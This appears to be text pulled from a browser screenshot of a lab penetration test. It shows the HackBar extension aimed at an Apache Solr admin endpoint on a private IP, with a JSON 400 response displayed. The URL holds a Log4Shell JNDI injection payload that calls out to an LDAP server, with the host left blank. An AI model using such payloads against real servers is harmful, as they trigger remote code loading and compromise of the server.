 不安全 192.168.100.141:...
2
15
FeHelper 排序: 默认 升序 降序 乱码修正 元数据 折叠所有 下载JSON
{
"responseHeader": {
"status": 400,
"QTime": 0
},
Elements Console Sources Network Performance Memory Application Security HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL
URL
http://192.168.100.141:8983/solr/admin/cores?action=${jndi:ldap://:1389/ow9k8v}
Enable POST ADD HEADER